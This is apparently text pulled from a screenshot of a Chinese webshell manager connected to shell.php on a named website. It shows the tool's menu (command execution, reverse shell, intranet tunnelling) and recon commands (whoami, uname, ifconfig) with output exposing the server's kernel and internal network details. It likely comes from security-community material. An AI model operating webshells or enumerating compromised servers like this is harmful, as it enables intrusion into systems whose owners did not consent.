 URL: http://www.meilinhu.com.cn/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/ >whoami
apache
/var/www/html/m / >uname -a
Linux iZ94gta4o3uZ 2.6.32-754.18.2.el6.i686 #1 SMP Wed Aug 14 16:52:11 UTC 2019 i686 i686 i386 GNU/Linux
/var/www/html/m / >ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:0E:12:4D
inet addr:172.18.9.49 Bcast:172.18.15.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1812013317 errors:0 dropped:0 overruns:0 frame:0
TX packets:1792017015 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:425144353597 (395.9 GiB) TX bytes:402184576696 (374.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:386421885 errors:0 dropped:0 overruns:0 frame:0
TX packets:386421885 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25813175476 (24.0 GiB) TX bytes:25813175476 (24.0 GiB)
/var/www/html/m >
Hacking黑白红
先知社区